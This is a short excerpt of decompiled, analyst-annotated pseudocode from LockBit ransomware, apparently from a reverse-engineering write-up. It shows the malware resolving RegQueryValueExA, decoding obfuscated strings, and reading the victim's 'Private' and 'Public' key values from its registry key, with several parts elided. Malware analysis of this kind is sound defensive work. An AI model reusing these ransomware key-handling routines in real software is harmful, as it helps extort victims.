 v15 = ((int (__stdcall *)(int, char *, _DWORD, int *, int, int *))get_RegQueryValueExA)(
lockbit_regkey_handle,
Private_str, // "Private"
0,
&v50,
SESSION_BOX,
&v51);
v51 = 0x40;
v16 = v15;
*(_DWORD *)&v86[7] = 0x6F;
v17 = 0;
Public_str_1[0] = 0x3F;
Public_str_1[1] = 0x1A;
Public_str_1[2] = 0xD;
Public_str_1[3] = 3;
Public_str_1[4] = 6;
Public_str_1[5] = 0xC;
v88 = 0;
do ...
v18 = (struct _LIST_ENTRY *)ADVAPI32_DLL;
v88 = 0;
if ...
RegQueryValueExA = (char *)RegQueryValueExA_1;
if ...
victim_public_key = virtual_mem;
v21 = ((int (__stdcall *)(int, char *, _DWORD, int *, int, int *))RegQueryValueExA)(
lockbit_regkey_handle,
Public_str_1, // "Public"
0,
&v50,
virtual_mem,
&v51);